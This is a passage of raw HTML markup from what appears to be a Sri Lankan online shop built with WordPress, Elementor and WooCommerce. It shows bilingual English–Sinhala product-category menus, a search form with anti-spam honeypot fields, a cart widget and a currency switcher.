			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id10826" for="apbct__email_id__search_form_10826">10826</label><input 
        id="apbct__email_id__search_form_10826" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_10826"  
        type="text" 
        value="10826" 
        size="30" 
        apbct_event_id="10826"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_10826" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_10826"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="10826" 
    /><label class="apbct_special_field" id="apbct_label_id49709" for="apbct__email_id__elementor_form_49709">49709</label><input 
        id="apbct__email_id__elementor_form_49709" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_49709"  
        type="text" 
        value="49709" 
        size="30" 
        apbct_event_id="49709"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_49709"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="49709" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/product-tag/sri-lankan-species/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id49709" for="apbct__email_id__elementor_form_49709">49709</label><input 
        id="apbct__email_id__elementor_form_49709" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_49709"  
        type="text" 
        value="49709" 
        size="30" 
        apbct_event_id="49709"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_49709"
